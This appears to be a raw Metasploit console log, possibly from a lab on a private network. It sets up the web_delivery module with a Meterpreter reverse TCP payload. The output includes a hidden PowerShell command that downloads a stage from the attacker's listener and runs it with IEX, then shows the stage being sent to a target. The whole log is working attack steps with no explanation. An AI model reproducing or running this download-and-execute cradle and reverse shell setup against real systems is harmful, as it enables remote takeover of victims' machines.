 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 2
target ⇒ 2
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.0.106
lhost ⇒ 192.168.0.106
msf5 exploit(multi/script/web_delivery) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Using URL: http://0.0.0.0:8080/PndplCAaZ20O35
[*] Local IP: http://192.168.0.106:8080/PndplCAaZ20O35
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $N=new-object net.webclient;if([System.Net.WebProxy]::GetDefaultProxy
().address -ne $null){$N.proxy=[Net.WebRequest]::GetSystemWebProxy();$N.Proxy.Credentials=[Net.Credent
ialCache]::DefaultCredentials;};IEX ([System.Text.Encoding]::ASCII.GetString($N.downloaddata('http://1
92.168.0.106:8080/PndplCAaZ20O35')));
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (180291 bytes) to 192.168.0.110